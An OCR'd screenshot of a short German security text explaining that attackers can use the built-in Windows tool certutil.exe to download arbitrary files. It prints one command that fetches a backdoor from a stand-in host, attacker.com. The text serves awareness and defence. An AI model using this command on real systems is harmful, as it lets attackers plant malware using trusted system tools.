
Eine der Aufgaben, die Angreifer meist
irgendwann im Zuge des Angriffs erfüllen
müssen, ist es, Dateien möglichst nur
durch Einsatz von Windows-Bordmitteln
herunterzuladen. Häufig wird dazu
PowerShell verwendet. Ein anderer,
wesentlich unbekannterer und damit
gefährlicherer Weg ist es, beliebige Dateien
mittels
certutil.exe
herunterzuladen. Eigentlich stellt Microsoft
Windows dieses Werkzeug zur Verfügung,
um Informationen über Zertifikate und CAs
anzuzeigen. Mit folgendem Befehl kann
damit aber auch eine beliebige Datei
heruntergeladen werden:
certutil.exe -urlcache -split -f http://attacker.c
om/backdoor.tmp backdoor.exe